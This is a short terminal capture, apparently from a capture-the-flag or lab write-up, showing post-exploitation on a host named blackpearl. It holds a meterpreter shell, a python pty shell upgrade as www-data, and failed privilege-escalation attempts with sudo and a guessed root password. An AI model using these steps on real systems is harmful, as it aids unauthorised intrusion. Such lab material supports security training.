 meterpreter > shell
Process 1306 created.
Channel 5 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@blackpearl:/home/alek$ sudo -l
sudo -l
bash: sudo: command not found
www-data@blackpearl:/home/alek$ su -
su -
Password: mypass
su: Authentication failure